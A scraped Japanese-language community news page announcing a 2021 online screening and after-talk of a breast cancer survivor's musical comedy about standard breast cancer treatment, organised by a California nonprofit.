href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/&title=%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」&body=https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<h2 class="wp-block-heading"><strong>オンライン上映会＆アフタートーク</strong></h2>



<p>　ピンクリボン月間のリラックスした日曜に、おうちでのんびり舞台鑑賞はいかがですか？</p>



<p>　今年3月に横浜で上演され大好評を博した、乳がんサバイバーによる創作劇『ブレストウォーズ　恋する標準治療！(ブレ恋！)』が、北米にやってきます！</p>



<p>　主催は、カリフォルニアで女性の一生と地域の健康に寄り添う活動をする非営利団体ウィコラ。</p>



<p>　＜ブレ恋！＞を手掛けたのは、1990年代にバンクーバーで「檸檬座THEATRE」を立ち上げ、演劇活動をされていた、塩野佐和子(Sara)さんです。</p>



<p>　3年前のご自身の乳がん体験をきっかけに、この舞台を脚本・演出されました。</p>



<p>　乳がんになるなんて思ってもみなかった女性の物語を通して、乳がん治療について学びませんか？</p>



<p>　プロの俳優とリアルな乳がんサバイバーたちが夢の共演を果たした、歌ありダンスあり、笑いあり涙ありのメディカルラブコメディ＜ブレ恋！＞をぜひご覧下さい！</p>



<p>　観劇後は、塩野さんと、乳がんサバイバー出演者2名を迎え、アフタートークを生配信。観劇者からの感想・乳がん治療経験談も伺う予定です。</p>



<p>　この機会にぜひ、自分のため、家族のため、コミュニティのために、乳がんについて理解を深めましょう！</p>



<p><strong><u>日時</u>　</strong>10月17日(日) 　観劇 10:00～12:40、アフタートーク 13:00～14:30 (PDT)　<br>※舞台のみ、10/22(金)24時(PDT)まで見逃し配信あり。</p>



<p><strong><u>参加費</u>　</strong>USD 30　<br>※参加費は運営費を除き、演劇グループへの謝礼と乳がん関連団体への寄付とさせていただきます。</p>



<p><strong><u>詳細・申込</u></strong><br><a href="https://www.wecolla.org/events/breastchest-awareness" target="_blank" rel="noreferrer noopener">https://www.wecolla.org/events/breastchest-awareness</a></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="791" height="1024" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-791x1024.jpg" alt="" class="wp-image-20578" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-791x1024.jpg 791w, https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-232x300.jpg 232w, https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-768x994.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-696x901.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66-324x420.jpg 324w, https://www.japancanadatoday.ca/wp-content/uploads/2021/10/9b46d21cb07aa51eb04021dc0dacad66.jpg 927w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<p></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/health/">健康</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/&title=%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」&body=https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/10/08/bc-mandates-public-servants-to-be-fully-vaccomated/">BC州政府職員や介護施設のビジターにワクチン接種義務化</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/10/12/nikkei-seniors-offer-zoom-programs/">日系シニアズの新型コロナウィルス感染予防型アウトリーチプログラム</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2021-10-12T10:00:00-07:00"><meta itemprop="dateModified" content="2021-10-11T22:05:28-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg"><meta itemprop="width" content="1835"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20561,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "227";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "38";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/online-de-cafe-warai-yoga-january-2025/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/online-de-cafe-warai-yoga-january-2025/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/japanese-dementia-support-association-fall-2025/"  rel="bookmark" class="td-image-wrap " title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～" ><img class="entry-thumb" src="[data-uri]" alt="" title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/japanese-dementia-support-association-fall-2025/"  rel="bookmark" title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～">葬儀のことなら聞きたい放題　～疑問や不安にお答えします～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/20/warai-yoga-2025-11/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/20/warai-yoga-2025-11/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/20/mitorito-2025-11/"  rel="bookmark" class="td-image-wrap " title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」" ><img class="entry-thumb" src="[data-uri]" alt="" title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/20/mitorito-2025-11/"  rel="bookmark" title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」">おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/29/japanese-dementia-support-association-octber-2025/"  rel="bookmark" class="td-image-wrap " title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）" ><img class="entry-thumb" src="[data-uri]" alt="" title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/29/japanese-dementia-support-association-octber-2025/"  rel="bookmark" title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）">福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20561","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

